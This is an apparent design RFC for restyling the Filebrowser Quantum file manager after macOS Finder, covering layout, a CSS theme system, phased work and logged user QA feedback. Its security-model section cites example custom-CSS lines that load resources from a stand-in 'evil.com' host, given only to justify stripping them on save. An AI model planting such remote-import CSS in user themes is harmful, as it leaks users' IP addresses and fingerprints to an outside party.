RFC — Filebrowser Quantum Visual Redesign
Created: 2026-05-15 Status: Draft — soliciting review Related: Dual-pane RFC (sequenced together), ADR-021
Goal
Redesign the Filebrowser Quantum UI to look like macOS Finder (sparse, list-view-first, alternating row colors, system font) while preserving every existing feature. The current left-sidebar layout becomes a top bar, freeing horizontal real estate for dual-pane mode. Theming becomes a first-class CSS-based system with per-user custom CSS and a set of shipped default themes.
Why this is needed
- Dual-pane (see dual-pane RFC) needs maximum horizontal screen real estate. The current left sidebar eats ~280 px of that on every page — unnecessary when its contents (Tasks, Settings, Logout, Links) are flat actions, not navigation tree.
- The current default skin is dark / gradient-y and visually busy. Finder's list view is the productivity gold standard for "show me what's in this folder, what kind of thing it is, and how big" — it's specifically suited to managing media libraries and bulk transfers (the homelab use case).
- Theming today is hardcoded CSS in the bundle. To swap colors or contrast users have to fork the frontend. CSS variables + per-user custom CSS gives users full control without recompiling.
Non-goals
- Full app rewrite. We are not replacing Vue, the router, the API client, or the listing component logic. This is presentation-layer surgery: CSS, layout, and chrome only.
- Native macOS look-and-feel toolkit. We're not adopting SwiftUI styling, NSWindow controls, or trying to emulate the OS-level controls (traffic-light buttons, vibrancy, etc.). "Looks like Finder" means the list-view layout and density — not pixel-perfect platform mimicry.
- Big Sur / Sonoma "bubbly" button style. Explicitly rejected by the user (see Design feedback log). Buttons are flat / rectangular, in the style of pre-Big Sur macOS (Mojave/Catalina-era).
- Cascading column view (Finder's recursive column mode). User explicitly doesn't want this; dual-pane covers the workflow. Defer; could come later as a third view mode.
- Mobile redesign. Mobile keeps the current responsive single-pane layout. The top-bar redesign collapses to a hamburger menu on narrow viewports.
Design
Visual reference — Finder list view
Reference screenshot (received 2026-05-15): macOS Finder "Recents" folder in list view, showing toolbar with back/forward + breadcrumb + view-mode toggle + action buttons + search, then a column-header row (Name / Kind / Date Last Opened), then listing rows with small file-type-aware icons and very subtle alternating row colors.
┌────────────────────────────────────────────────────────────────────────┐
│ ◀ ▶  Recents     [▣ ☰ ⫼ ▦]  [☷▾]  ⤴  🏷  ▣⁺  ⋯    [▾]    🔍 Search    │  ← toolbar (top bar in our app)
├────────────────────────────────────────────────────────────────────────┤
│ Name                                  │ Kind        │ Date / Size      │  ← column headers (sortable)
├────────────────────────────────────────────────────────────────────────┤
│ 📁 Albums                              │ Folder      │ —                │  ← white   (#ffffff)
│ 📁 Singles                             │ Folder      │ —                │  ← grey    (#fafafa)
│ 🎵 01 - Track A.mp3                    │ MP3 audio   │ 4.2 MB           │  ← white
│ 🎵 02 - Track B.mp3        ← selected  │ MP3 audio   │ 5.8 MB           │  ← soft-blue selection (full row)
│ 📄 README.txt                          │ Plain text  │ 1.2 KB           │  ← white
└────────────────────────────────────────────────────────────────────────┘
Key elements distilled from the screenshot:
- Top bar / toolbar replaces left sidebar. Reading the reference screenshot left → right: back/forward arrows, breadcrumb / current location label, segmented view-mode toggle (icons / list / columns / gallery), grouping/sort menu, action cluster (share, tag, new folder, overflow
…), secondary sort menu, search bar. - Our adaptation: logo (left, clicks home) → breadcrumb (current pane's path) → view-mode toggle (single / dual / [future: column]) → action cluster (Links menu, Tasks with badge, Settings, user → Logout) → search (right).
-
"Buttons along with the ones we already have" preserved: Quick toggles (single-click, dark mode) live inside Settings dropdown; Tasks/Links/Logout are first-class.
-
Column headers: small, slightly bold, low-contrast text against a near-white background. Column dividers are nearly invisible (1 px
#ececec-ish). Click to sort. Filebrowser columns: Name, Kind, Size (per user feedback). Date Modified could be a 4th column or replace Size depending on user preference — defer to Phase C polish. -
Row density:
- Row height ~22–24 px (much tighter than the current filebrowser default).
- Icon size ~18 px.
-
Font size ~12–13 pt in system font stack.
-
Alternating row colors — extremely subtle. From the screenshot the bands are approximately
#ffffffand#fafafa(or#f7f7f7in dark-mode-equivalent). Not the high-contrast banding I drew in the first draft. The point is scan-tracking, not visual decoration. -
Selection state: soft blue background (~
#e3edfd/#0a7dff-tinted) spanning the entire row. Single-row selection by default; cmd-click extends. -
System font:
-apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif. Picks up SF Pro on macOS, Segoe UI on Windows, system default elsewhere. -
Finder-style icons: file-type-aware, small, that distinctive "tilted paper with corner fold" silhouette for documents. Today filebrowser uses Material symbols (round, filled). Redesign swaps to a more macOS-evocative icon set — candidates: SF Symbols web port, Phosphor, Tabler, or a curated bespoke SVG set. Final pick deferred to Phase C.
-
Button style — explicit conflict with screenshot: The reference screenshot's toolbar uses the Big Sur+ bubbly segmented-control style (pill-shaped backgrounds, large corner radius). User explicitly rejects that style: "i hate the circular bubly style, the previous macos verison was better." We mirror the layout of the toolbar from the screenshot but render the buttons themselves in pre-Big Sur (Mojave/Catalina-era) flat-rectangular style: 1 px border, 4–6 px corner radius, subtle gradient or solid fill, no pill shapes. If the user's "previous version" refers to an older era (Snow Leopard, Yosemite), needs correction during review.
Layout: top bar instead of left sidebar
Current layout:
┌─────────┬──────────────────────────────┐
│ Sidebar │ Listing                      │
│ (280px) │                              │
│         │                              │
└─────────┴──────────────────────────────┘
New layout:
┌─────────────────────────────────────────┐
│ Top bar (56 px)                         │
├─────────────────────────────────────────┤
│ Listing (full width)                    │
│                                         │
│                                         │
└─────────────────────────────────────────┘
Dual-pane mode:
┌─────────────────────────────────────────┐
│ Top bar (56 px)                         │
├──────────────────┬──────────────────────┤
│ Listing (left)   │ Listing (right)      │
│                  │                      │
└──────────────────┴──────────────────────┘
Top bar contents (current sidebar contents migrated): - Left: logo (clicks to home), source switcher (replaces sidebar's source list — dropdown). - Center: search bar (existing). - Right: action buttons in order — Links menu (dropdown), Tasks (with badge from RFC progress-tasks), Settings, user menu with Logout. - Quick toggles (single-click, dark mode, sticky-sidebar) move into the Settings dropdown or user menu — they're configuration, not actions.
Theme system
Architecture: CSS custom properties (variables) define the entire color palette. A theme = a set of CSS variable values. Default themes ship as CSS files. Users can supply their own CSS that overrides the variables.
/* themes/finder-light.css (shipped default) */
:root {
  --bg-primary: #ffffff;
  --bg-alt-row: #f5f5f7;
  --text-primary: #1d1d1f;
  --text-secondary: #6e6e73;
  --accent: #007aff;
  --border: #d2d2d7;
  --row-height: 28px;
  --font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --button-radius: 4px;
  --button-border: 1px solid #c6c6c8;
}
Theme loading:
-
Default themes ship in
/themes/*.css(e.g.,finder-light.css,finder-dark.css,solarized.css,homelab-default.css). Loaded as a<link>element controlled by the user's selected theme. -
Per-user custom CSS lives in the user profile (new
customCSSfield, string). Loaded as an inline<style>element after the default theme<link>, so user CSS overrides theme variables. -
Theme picker lives in Settings → Appearance: dropdown of shipped themes + textarea for custom CSS + live preview.
Storage:
- Selected theme name: user profile (
account.theme = "finder-light"). - Custom CSS: user profile (
account.customCSS = "..."). Stored on backend, scoped per user. Not shared between users.
Security model:
User-supplied CSS is not sanitized by the backend (CSS isn't executable). However, it ships inline so the browser CSP applies. Two known risks:
@import url(https://evil.com/...)exfiltrates the loading user's IP / fingerprint. Mitigation: backend strips@importrules before persisting, or front-end CSPstyle-src 'self' 'unsafe-inline'blocks remote imports.background: url(https://evil.com/...)does the same. Same mitigation (strip on save, or CSPimg-src 'self' data:).
V1 will strip @import and external url(...) from saved custom CSS on the backend. Documentation will state "CSS only, no remote resources." This is a known constraint, not a bug.
Component changes
Modified:
- views/Layout.vue — remove sidebar slot, add <TopBar /> slot.
- components/sidebar/General.vue → becomes components/topbar/TopBar.vue. Same actions, new layout (horizontal flex instead of vertical card stack).
- components/sidebar/Links.vue → components/topbar/LinksMenu.vue (becomes a dropdown).
- views/files/ListingView.vue — add column-header row (Name / Kind / Size); add alternating row class to items; swap icon source if icon set changes.
- assets/css/_variables.css (new) — defines all CSS custom properties for theming.
- assets/css/themes/*.css (new) — shipped default themes.
- main.ts / App.vue — load theme <link> based on user.theme; inject user.customCSS as <style>.
Backend:
- account schema — add theme: string and customCSS: string fields. Default theme = "finder-light", customCSS = "".
- users settings handler — sanitize customCSS on save: strip @import, strip url() pointing to non-self origins.
- Static asset serving for /themes/*.css (already covered by existing static file handler in most cases; verify).
Removed / repurposed: - The "sticky sidebar" toggle becomes meaningless (no sidebar). Remove from user prefs or repurpose as "compact top bar" toggle. - Sidebar resize behavior — gone. - Mobile sidebar drawer animation — repurposed for the top-bar hamburger menu on narrow viewports.
Implementation plan (phased)
Each phase is committable and shippable independently. Phases sequence with the dual-pane RFC.
Phase A — Theme infrastructure (no visual change yet)
- Add CSS variables file (
_variables.css) with all current hardcoded colors converted to variables. - Refactor existing components to consume variables instead of hardcoded values.
- Add
account.theme+account.customCSSto backend schema. - Add the
<link>and<style>injection plumbing. - Backend sanitization of customCSS on save.
- Ship one default theme that matches current visuals exactly (zero perceptible change).
Effort: 10–14 hours.
Phase B — Top-bar layout
- Build
TopBar.vuewith the action layout described above. - Update
Layout.vueto remove sidebar slot, add top-bar slot. - Migrate Quick Toggles, Source Switcher, Links, Tasks badge, Settings, Logout to new positions.
- Mobile breakpoint: hamburger menu for actions.
- Ship behind a feature flag (
layout: 'top-bar' | 'sidebar'in user prefs) so existing users can opt-in. Default = sidebar for one release, then flip default.
Effort: 14–18 hours. (Synergistic with dual-pane Phase 2 — same file touched.)
Phase C — Finder list-view styling
- Column headers above the listing (Name / Kind / Size, sortable).
- Alternating row colors (
:nth-child(even)rule, theme-driven). - Swap to system font stack.
- Replace button visual style (Big Sur → Mojave-era flat).
- Either swap the icon set or restyle Material symbols to look more macOS-evocative.
Effort: 12–16 hours.
Phase D — Default themes
- Ship
finder-light.css,finder-dark.css, and 1–2 alternatives (candidates:solarized-dark.css,homelab-default.cssmatching the existing look). - Theme picker UI in Settings → Appearance.
- Live preview when switching.
Effort: 6–10 hours.
Phase E — Custom CSS
- Settings → Appearance: textarea for custom CSS.
- Live preview (apply on type, debounced).
- Backend sanitization (strip
@import, strip remoteurl(...)). - Save / restore via user profile.
Effort: 6–10 hours.
Total: 48–68 hours (≈ 1.5 weeks focused).
Sequencing with dual-pane
Phase 1 (dual-pane)   — invisible state refactor          ← do this FIRST
   ↓
Phase A (redesign)    — theme infrastructure (invisible)  ← do in parallel with Phase 1 or right after
   ↓
Phase B + Phase 2     — top bar AND second-pane render    ← MERGED. Same file change. Do as one effort.
   ↓
Phase C               — Finder list-view styling           ← polish
   ↓
Phase D + E           — default themes + custom CSS        ← independent, can ship anytime
   ↓
Phase 3 + 4 (dual-pane) — cross-pane operations + polish
Why this order:
- Phase 1 (dual-pane state) and Phase A (theme infrastructure) are both invisible and don't conflict with each other. Either order works; can be parallel.
- Phase B (top bar) and Phase 2 (second pane render) must be merged. They both rewrite
Layout.vueto claim horizontal real estate. Doing them in sequence rewrites the same file twice. Doing them as one combined PR is half the effort. - Phase C–E (Finder visuals + theming UX) come after the structural work because they're presentation-only.
- Phase 3/4 of dual-pane (cross-pane operations, polish) come last because they layer on validated state + layout.
Toggle behavior (recorded for clarity)
Both modes are togglable per-user with no extra effort:
account.layout = "sidebar"(legacy): existing left sidebar; no top bar; no dual-pane option.account.layout = "top-bar"(new): top-bar layout;account.dualPaneEnabledis meaningful and controls whether the second pane renders.
Default after Phase B ships is "sidebar" for one release (opt-in via Settings), then flipped to "top-bar" for new users in a subsequent release. Existing users keep their setting on upgrade.
Open questions
- Icon set. Material symbols (current) vs. a more macOS-evocative SVG set (Phosphor? Tabler? bespoke?). Material is bundled and free; macOS-flavored sets require curation. Defer pick to Phase C.
- Column resizing. Finder lets you drag column widths. Implementing this cleanly is ~3–4 hours and not strictly required for visual parity. Ship without in v1; add if users miss it.
- Kind column source of truth. Where does "Kind" come from? Backend already returns MIME type. We can derive human-readable labels client-side (
audio/mpeg→ "MP3 audio") via a small map. Question: is that map exhaustive enough, or do we need backend support? - Dark theme: hard requirement? Dark mode exists today as a quick-toggle. Should the new theme system replace that (dark mode =
theme: "finder-dark") or stay orthogonal? Lean toward consolidating — dark mode becomes "pick a dark theme." - Mobile top bar. Hamburger menu collapsing the Links/Settings/Tasks/Logout group is the obvious answer, but should the search bar stay visible or also collapse? Decide during Phase B.
Design feedback log
Verbatim record of user feedback gathered during design conversations, so the spec doesn't drift:
"i want it to look exactly like finder visually, however with the links, settings, task, logout, on top. dual pane needs as much horizontal screen real estate as possible. i want the user to be able to load custom .css and have default themes."
"Finder looks but Total-Commander workflow. i want the icons, font, alertnating white and grey color rows. i dont care much for the cascading columns. see attached is a good example. i do want name/kind/size up top exactly like the screenshot. i want the buttons along with the ones we already have, but i hate the circular bubly style, the previous macos verison was better."
"the css should live with per user. the default themes should be css as well."
"how hard to have both single and dual-pane modes to enable as a toggle?"
"also make sure you're recording all of my feedback in the rfc"
Inferred constraints (call out for confirmation during review): - "Previous macOS version" interpreted as Mojave/Catalina-era button styling (flat, rectangular, ~4–6 px corner radius). If the user means a different era (Snow Leopard, Yosemite, etc.) this needs correction. - "Buttons along with the ones we already have" interpreted as: keep all current sidebar actions (Quick toggles, Links, Tasks, Settings, Logout), reorganize them into the top bar. No actions added or removed.
Screenshot received 2026-05-15 — macOS Finder "Recents" folder, list view. Distilled visual details now incorporated into the "Visual reference" section above:
- Row height ~22–24 px, icon ~18 px, font ~12–13 pt system stack
- Alternating rows are very subtle (~#ffffff and #fafafa), not high-contrast banding
- Selection = soft blue full-row highlight
- Toolbar order (mirrored in our top bar): back/forward → breadcrumb → view-mode toggle → action cluster → search
- Conflict logged: screenshot uses Big Sur bubbly segmented controls; user rejects that style; we adopt screenshot's layout but flat-rectangular buttons.
QA validation feedback — 2026-05-15 (post-deploy of a064164)
After deploying the branch head to 192.168.1.126:8081 and exercising it, the user gathered eight visual issues by side-by-side comparison with the actual macOS Finder. Verbatim feedback:
"1. we need completely eliminate the bububly look of filebrowser quantum 2. the default left bar layout still has old, non finder elements. even in the settings the overall ui feels sloppy 3. pay attention to the name, kind, size, etc. They're a set size and can be resized, and even in double-pane it looks odd that they're not per-pane. also you can select which fields you and in which order 4. the icons need all to be apple design 5. the white/grey alternating for the files is not white, it's like a lighter grey and slightly larger grey. compare the finder screenshot, this may be due to fbq's original ui. it seems the default ui was just edited. get rid of it. 6. when selecting a folder, the blue isn't exactly like the finder blue, see screenshot comparison. it is more a blueish-greyish color. again the old fbq ui theme. 7. the top search bar is so big compared to the other options like file actions. they all should be in one bar, just like finder. 8. the directory path the displays on top should be at the bottom where it says number of folder and size. see screenshot"
Reference screenshots captured during the QA session (committed to docs/rfcs/images/redesign/):
QA dual-pane view of the deploy (a064164, top-bar layout enabled, dual-pane on, Unohana source):

Visible issues in this screenshot, keyed to feedback items:
- Item #1 (bubbly): pill-shaped action buttons in the top bar (Tasks, Settings, File actions).
- Item #5 (grey-on-grey rows): alternating rows are grey-tinted both colors, not white + faint grey.
- Item #6 (greyish-blue selection): old_unohana row in the left pane is selected — the blue is desaturated.
- Item #7 (oversized search): the search input dominates the top of the bar at the expense of the action cluster.
- Item #8 (path on top): the breadcrumb (Unohana > /) sits in the top bar instead of at the bottom of the listing.
URL bar context — confirming direct HTTP access to the LXC container (no Caddy route exists for files-qa.eva-00.network):
macOS Finder reference — the visual baseline for what items #5, #6, #7, and #8 should look like. The reference was shared earlier in design conversation (Finder Recents folder, list view). The file is not committed to the repo because it's a desktop screenshot the user took locally; Codex and future readers should reference real Finder for parity (open ~/Documents and switch to list view).
For the alternating-rows comparison specifically, Finder shows nearly invisible banding (#ffffff and #fafafa-ish) where the QA screenshot above shows visible grey-on-grey.
Item-by-item analysis and remediation:
| # | Issue | Root cause | Remediation |
|---|---|---|---|
| 1 | Bubbly look not eliminated | Phase C only touched listing rows; button, .action, .card, .prompt, dialog chrome elsewhere in the FBQ codebase still use the original pill-shaped / large-radius rules in frontend/src/css/*.css |
Global pass on button, .action, .material-symbols button wrappers, prompt cards, and settings widgets. Force border-radius: 4–6px, flat fill, 1 px border. Add a --button-radius CSS variable so themes can vary. |
| 2 | Default sidebar layout still old | Sidebar (layout: "sidebar") was deliberately left alone in Phase B; only TopBar got Finder treatment. Settings page and dialogs were never touched. |
Restyle sidebar's card, inner-card, action buttons to match Finder palette. Restyle Settings page (typography, widget chrome, section dividers). May warrant flipping layout default to "top-bar" and downgrading sidebar to a legacy mode. |
| 3 | Columns not resizable / not reorderable / not per-pane / no selectable fields | ListingHeader.vue uses fixed flex percentages (name: flex 1, kind: 16%, size: 10%, modified: 15%) shared across both panes. There is no drag-handle, no header right-click menu, no per-pane state. |
Substantial Phase 4 work: (a) make column widths drag-resizable with mousedown on the divider between headers; (b) persist widths to state.panes[id].columns (per-pane); (c) right-click on header opens column picker; (d) reorderable via drag-drop on header tiles. ~1 week effort. |
| 4 | Icons not Apple design | Material symbols (<i class="material-symbols">list_alt</i> etc.) are used app-wide; row icons in Icon.vue use a mimetype-driven Material Design icon set. |
Decision (2026-05-16): Use Iconify (@iconify/vue) as the icon framework. App chrome = Heroicons primary + Tabler fallback (both MIT, thin-stroke, Apple-adjacent). File-type icons in listing rows = vscode-icons (Material File Icon Theme, colored per type — most Finder-faithful free option in Iconify). Run Iconify in offline mode for the air-gapped homelab (addCollection(...) at build time, no CDN). Wrapper-first: build <AppIcon name="…" /> (or extend existing Icon.vue) with a name → Iconify-key map so future swaps are an afternoon's work. |
| 5 | Alternating rows grey-on-grey, not white-on-faint-grey | --surfaceSecondary (the row-alt color via color-mix) inherits from FBQ's default theme which is already grey-tinted. The --finder-row-alt variable mixes that with transparent, so on a grey-base theme, you get grey-on-grey. Default theme is not Finder-like. |
(a) Make finder-light the default theme out of the box (currently the bundled FBQ "default" theme is what loads on a fresh user). (b) Audit and replace FBQ-original surface colors in the base CSS so Finder themes don't have to fight legacy values. (c) Re-tune --finder-row-alt to use a hardcoded #fafafa-equivalent rather than color-mix. |
| 6 | Selection blue is greyish-blue, not Finder blue | Same root cause as #5: --finder-row-selected mixes primaryColor with surfacePrimary (grey-tinted in FBQ default), yielding a desaturated blue. |
Use a fixed #3478f6 (or Apple's exact selection blue) for selection in Finder themes, not a derived mix. Or set the base --primaryColor per-theme to Apple system blue (#007aff) and reduce the mix weight. |
| 7 | Top search bar is oversized vs other actions | search-bar-container in bars/Default.vue has min-width: 35em and flex: 1 — claims the entire middle of the top bar. |
Restyle search as a small icon-button by default (~2.15 em like other actions); expand to a wider input only when focused. Or relocate the existing search affordance to the same row as Home/Links/Tasks/Settings as a uniform-sized icon. |
| 8 | Path should be at bottom, not top | Current top bar shows the path label in the middle. macOS Finder shows the path bar (with breadcrumb chips) at the bottom of the window, above the status bar. | Move path display from TopBar.vue to StatusBar.vue. Top bar keeps only logo/home + actions + search. Bottom status bar gains a breadcrumb component above the existing "N items" line. |
Implementation grouping for Phase 4 polish:
- Quick (1–2 days): items 7 (search resize), 8 (path-to-bottom), 6 (fixed Finder blue). These are tight CSS / template changes.
- Medium (2–3 days): item 1 (global bubbly elimination — touches many CSS files), item 5 (re-tune base theme so Finder themes don't fight legacy values, set finder-light as new-user default).
- Larger (1 week+): item 2 (full sidebar + settings restyle), item 3 (resizable/reorderable/per-pane/selectable columns), item 4 (icon set swap with license diligence on SF Symbols vs alternatives).
Implication for Phase 4 scope:
Phase 4 polish in the original RFC was scoped as "resizable pane divider, per-pane breadcrumbs, button restyle." The QA feedback expands this materially — particularly the column system (item 3) and the icon set swap (item 4). Phase 4 should be split into:
- Phase 4a (quick + medium): items 1, 5, 6, 7, 8. Visual coherence with Finder.
- Phase 4b (larger): items 2, 3, 4. Sidebar restyle, column system, icon swap.
- Phase 4c (deferred): original Phase 4 polish (resizable pane divider, per-pane breadcrumbs).
The original "pre-Big Sur button restyle" of Phase 4 collapses into item 1.
QA validation feedback — 2026-05-16 (post-deploy of 36fd660, v7.3)
After deploying Phase 4a (36fd660) to 192.168.1.126:8081, the user is going item-by-item with screenshots to flag what didn't fully land. This section is appended live during the validation pass.
4a-followup #1: Top and bottom bars still grey; admin user did not auto-migrate
User feedback verbatim:
"finder-light should be the default. admin did not auto-migrate. they're still grey on the top and bottom"
Screenshot:

Visible in this screenshot:
- The listing area is white (Phase 4a item #5 row retune worked — --finder-row-alt: #fafafa literal is applying).
- The TopBar shell (Home, Links, File actions, Tasks, Settings) sits on a grey wash.
- The upper header above the top bar (search icon, dual-pane toggle, view icon) sits on a grey wash.
- The StatusBar at the bottom (Unohana > /, "10 Folders (1.2 TB)", Size slider) also sits on a grey wash.
- Listing rows look right; chrome surrounding them does not.
Two distinct root causes that both need addressing:
-
Migration didn't fire for the admin user. Codex's migration in
bolt/users.goruns onGetBy()andGets(). If the admin user'sVersionwas already>= CurrentUserMigrationVersion(perhaps due to a prior login bump or schema-quirk),migrateUser()early-returns and never flipsCustomThemefrom"default"to"finder-light". Need to verify the user's actual storedVersionandCustomThemepost-deploy. -
TopBar and StatusBar use hardcoded grey backgrounds, not theme variables. Even if the migration HAD fired and the user was on
finder-light, these components have rules likebackground-color: rgb(37 49 55 / 5%) !importantin their<style>blocks — they don't consumevar(--background)orvar(--surfacePrimary). So theme switching has no effect on chrome backgrounds.
Remediation:
For #1 (migration): Phase 4a-followup work:
- Inspect the admin user's stored Version and CustomTheme on LXC 126 (bolt DB inspection or via API).
- If Version >= 4 but CustomTheme == "default" — the version bump happened without the theme flip. Migration logic needs to NOT be gated solely on Version < CurrentUserMigrationVersion; the theme flip should run if CustomTheme == "default" regardless of version (one-shot, idempotent).
- Re-test by clearing the user's version and re-fetching.
For #2 (hardcoded greys): swap background-color hardcodes to theme variables:
- frontend/src/views/bars/Default.vue — header { background-color: rgb(37 49 55 / 5%) !important } → use var(--surfacePrimary) or var(--background).
- frontend/src/components/StatusBar.vue — same pattern.
- frontend/src/components/topbar/TopBar.vue — verify its .topbar-shell rule (was rgb(37 49 55 / 7%)) consumes a variable.
- Audit other chrome components for the same pattern (any rule with rgb(37 49 55 / X%) or similar hardcoded grey).
This is a Phase 4a regression — the work was supposed to make the whole UI honor the finder-light theme, but only the listing rows actually do.
4a-followup #2: Alternating row grey is too light, needs to be slightly darker
User feedback verbatim:
"the band are alternating, but now it's a light grey and white. the grey needs to be slightly darker"
Screenshots — Finder reference (top) vs. QA v7.3 (bottom):


Comparison:
- In Finder (top), the alt rows are clearly distinguishable from white — subtle but visible.
- In QA v7.3 (bottom), the #fafafa (250,250,250) alt is too close to white; the banding is nearly imperceptible.
The intent of Phase 4a item #5 was "subtle alternating, white-on-faint-grey." We overshot on subtlety — #fafafa is too light. macOS Finder list-view alt rows sit closer to #f0f0f0–#f5f5f5 (240–245).
Remediation: in backend/common/settings/themes/finder-light.css, change --finder-row-alt from #fafafa to #f0f0f0 (or #f2f2f3 if #f0f0f0 is too dark — eyeball against the Finder reference). Apply the equivalent adjustment in finder-dark.css — currently #292a2f; bump to ~#2e2f34 for a touch more contrast in dark mode.
Same instinct on homelab-default.css for consistency.
4a-followup #3: Selection blue does not match Finder
User feedback verbatim:
"the blue most definitely does not match finder."
The comparison evidence is the same pair of screenshots used for #2:
- Finder reference (top row in
finder-row-banding-reference-2026-05-16.png): the selectedScreenshot 2026-05-14 at 10.32.08.pngrow is a saturated solid blue with white text. - QA v7.3 (
qa-v7.3-row-banding-too-light-2026-05-16.png): the selectedmusicrow is a light translucent blue tint with dark text.
Visible delta:
- Finder selection: opaque, high-saturation ~#0066cc to #0a84ff with white text on top.
- QA v7.3: rgba(0, 122, 255, 0.18) — 18% alpha — gives a subtle tint that barely reads as "selected," and the existing dark --textPrimary text remains.
The original Phase 4a guidance ("hardcode Apple selection blue, rgba(0, 122, 255, 0.18)") was wrong on two counts:
1. Alpha is far too low. Finder uses a solid or near-solid color, not 18% transparent. The 0.18 value was inherited from the earlier Phase C color-mix(--primaryColor 20%, ...) formula and is roughly preserved as 0.18 here — but Finder's actual selection is much more opaque.
2. Text color needs to flip when selected. With a saturated background, the row text has to switch to white. Currently --finder-row-selected-text: #1d1d1f (dark) — that contrast disappears against a saturated blue.
Remediation:
In backend/common/settings/themes/finder-light.css:
--finder-row-selected: #0a84ff;            /* Apple system blue, solid */
--finder-row-selected-text: #ffffff;       /* white text on selected */
In backend/common/settings/themes/finder-dark.css:
--finder-row-selected: #0a84ff;            /* same, slightly higher contrast on dark */
--finder-row-selected-text: #ffffff;
Optional: use #0066cc instead of #0a84ff for the lighter macOS Big-Sur-era look (the actual Finder swatch). Both are within visual range; pick by eye against the reference screenshot.
Verify in frontend/src/css/listing.css that the .listing-items.list .listing-item[aria-selected=true] and .listing-items.compact .listing-item[aria-selected=true] rules actually consume --finder-row-selected-text for color: — if they currently fall back to inherited --textPrimary, the text won't flip to white even after the variable is hardcoded.
4a-followup #4: Two-row top bar; controls in wrong positions; search popup feels unrefined
User feedback verbatim:
"the search is not on the right side. it's on the left. the double-pane is in the middle, the swith view is on the left. we ned to be a but more nuance here. finder obviously does not have doulbe-pane.
they all need to be on the same top bar with all the other buttons (task, settings). you can see how the top bar with the search icon takes so much screen estate.
the search can stay as an icon. the search pop-up however needs a revamp as well. i dont' see any bubbles/pills but it also the modern, refine look of finder."
Screenshots:
Current QA top bar — two stacked rows wasting vertical real estate:

The current layout has:
- Upper row (frontend/src/views/bars/Default.vue): search icon (left) · dual-pane indicator (center) · view-mode switch icon (right via the hamburger-like icon)
- Lower row (frontend/src/components/topbar/TopBar.vue): Home · Links · File actions · Tasks · Settings · Logout
That's two rows of chrome before the user sees a single file. Vertically wasteful.
Current search popup (basic state):
Current search popup (advanced options expanded):
The advanced-options popup uses full-width grey buttons for Only Folders / Only Files / Photos / Audio / Videos / Documents / Archives. No bubbles, but they look like generic web form buttons — not the more polished chip / tag style Finder would use for filter facets.
Three distinct issues here:
-
Layout — two rows should consolidate into one. Finder uses a single toolbar; we should too. Proposed order (left → right): Home/Logo · Links · view-mode switch · dual-pane toggle ·
[breadcrumb or spacer]· File actions · Tasks (with badge) · Settings · search (right) · Logout (far right). -
Positioning — current implementation puts search on the LEFT and view-switch in odd positions. Finder convention is search on the FAR RIGHT, view-mode toggle adjacent to back/forward (left side). Our File-actions/Tasks/Settings cluster goes between view controls and search.
-
Dual-pane is non-Finder — Finder doesn't have dual-pane, so we don't have a perfect convention to mirror. The dual-pane toggle should sit alongside the view-mode switch (since both control listing layout) — left side of the toolbar, but as a distinct adjacent button, not centered.
-


Search popup styling — the user accepts the icon-only search button. The popup it opens (basic state with "Show Advanced Options" + the expanded advanced filters) needs to feel more Finder-refined. Specifics:
- The full-width grey filter buttons (
Photos,Audio,Videos, etc.) should be smaller chip/tag style with subtle borders — closer to macOS NSToken or tag cells. - The "Search Context:" header bar at the top has a saturated solid blue background — that's the same FBQ-blue we just flagged as wrong in #3. Should be neutral or use the new
--finder-row-selectedvalue. - Toggle switches (Show preview images, Wildcard search) keep using the FBQ default switch style; they're acceptable but the surrounding card chrome is heavy.
- Overall: tighten padding, softer borders, more whitespace, lighter dividers.
Remediation:
For layout consolidation (#1, #2, #3):
- Merge frontend/src/views/bars/Default.vue and frontend/src/components/topbar/TopBar.vue into a single bar. The "two bar" arrangement was an artifact of preserving the existing FBQ <defaultBar> while adding the new <TopBar> — keeping both means double chrome.
- Delete the <defaultBar> rendering from Layout.vue when layout === "top-bar", OR fold its remaining icons (search, view-mode, dual-pane toggle) into TopBar.vue and remove the separate <header> element entirely.
- Reorder buttons in TopBar.vue to match the proposed sequence above. Right-align search.
For search popup refinement (#4):
- File to touch: frontend/src/components/Search.vue (advanced options block) plus its CSS.
- Filter buttons: switch from full-width grey buttons to inline chip-style. CSS hint: display: inline-flex; padding: 0.25em 0.75em; border-radius: var(--button-radius); border: 1px solid var(--divider); background: transparent; with active state filling --primaryColor at moderate alpha.
- Header bar (currently saturated FBQ blue): change to neutral surface (var(--surfaceSecondary)) or the new soft Finder selection blue. Remove the bold/heavy contrast.
- Card chrome: tighter padding, lighter shadows, use var(--button-radius) instead of any leftover larger radii.
This items folds into Phase 4b territory because it touches Search.vue substantively — initially scoped under Phase 4a as just "shrink the search input."
4a-followup #5: StatusBar path should replace folder count's position; count moves right
User feedback verbatim:
"this is good, however i want at the verry bottom left, replacing the # of folders and size (ex: '10 Folders (1.2 TB)'). the '10 Folders (1.2 TB)' should on the right, left of the size picker"
Translation: the bottom-bar concept (Phase 4a item #8) is correct — path goes at the bottom. But the layout within the status bar needs swapping. Current implementation puts path on its own row above the existing status-info row; user wants a single row with path on left and folder count moved to the right.
Screenshot of current (two-row) layout:

Current layout (top to bottom):
- Row 1: Unohana > / (path)
- Row 2: 10 Folders (1.2 TB) (left) · Size picker (right)
Desired layout (single row):
- Left: Unohana > / (path)
- Right (just left of size picker): 10 Folders (1.2 TB)
- Far right: Size picker
┌────────────────────────────────────────────────────────────────────┐
│ Unohana > /                       10 Folders (1.2 TB)   Size [—o─] │
└────────────────────────────────────────────────────────────────────┘
Remediation:
In frontend/src/components/StatusBar.vue:
- Remove the separate .status-path-row div (currently rendered above .status-content).
- Inside .status-content, replace the current left-aligned .status-info content with the path display (source + chevron + current path). Wrap the existing folder/size summary in a right-aligned container before the Size picker.
- Drop the flex-direction: column change on #status-bar and the .with-path height/bottom adjustments — single row means status bar can stay at its original 2.5em height.
CSS sketch:
<template>
  <div id="status-bar" :class="{ 'with-path': showPathBar }">
    <div class="status-content">
      <div class="status-left" v-if="showPathBar">
        <span class="status-path-source">{{ currentSourceLabel }}</span>
        <i class="material-symbols status-path-separator">chevron_right</i>
        <span class="status-path-current">{{ currentPathLabel }}</span>
      </div>
      <div class="status-info"> <!-- existing folder/size summary --> </div>
      <div class="status-right"> <!-- existing size picker --> </div>
    </div>
  </div>
</template>
With .status-content using display: flex; justify-content: space-between or grid with three columns (auto 1fr auto) to push the path left, folder summary centered/right-aligned, and size picker far right.
4a-followup #6: Apple font app-wide; missing back/forward; smaller buttons (or compact-mode toggle)
User feedback verbatim:
